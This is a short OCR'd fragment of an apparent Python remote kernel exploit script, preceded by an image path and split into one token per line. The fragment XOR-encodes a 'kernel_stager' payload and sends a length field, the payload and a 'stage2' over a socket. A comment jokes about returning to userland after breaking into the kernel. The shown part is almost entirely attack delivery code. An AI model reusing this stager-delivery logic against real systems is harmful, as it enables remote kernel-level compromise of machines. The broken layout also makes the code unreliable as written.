
# encode stager and append to buffer
for
 w 
in
 kernel_stager
:
	d 
+=
 u32
(
w 
^
 decoder_key
)
print
"[>] sending 
computername_length.."
time
.
sleep
(
0.1
)
s
.
send
(
struct
.
pack
(
"<L"
,
len
(
d
)
)
)
print
"[>] sending payload.."
time
.
sleep
(
0.1
)
s
.
send
(
d
)
time
.
sleep
(
0.1
)
print
"[>] sending stage2.."
# a useful thing to do when you bust 
straight into the kernel 
# is to go back to userland, huhuhu.